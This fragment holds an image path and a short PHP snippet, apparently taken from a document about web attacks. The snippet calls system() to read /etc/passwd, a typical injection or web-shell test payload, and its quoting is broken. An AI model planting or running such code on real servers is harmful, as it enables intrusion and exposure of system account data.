 <?php
system(”cat
/etc/passwd
");
?>